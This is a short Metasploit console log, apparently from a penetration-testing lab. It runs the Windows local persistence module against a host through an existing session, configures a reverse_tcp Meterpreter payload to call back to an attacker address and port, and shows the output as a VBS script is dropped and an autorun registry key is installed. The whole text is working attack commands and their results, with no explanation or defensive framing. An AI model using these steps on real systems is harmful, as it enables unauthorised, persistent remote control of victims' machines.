 msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(windows/local/persistence) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/local/persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against DESKTOP-AVL3SEE via session ID: 1
[+] Persistent VBS script written on DESKTOP-AVL3SEE to C:\Users\PENTES~1\AppData\Local\Temp\EGoArUOUBMX.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\NCUtMRr
[+] Installed autorun on DESKTOP-AVL3SEE as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\NCUtMRr
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/DESKTOP-AVL3SEE_20250807.1533/DESKTOP-AVL3SEE_20250807.1533.rc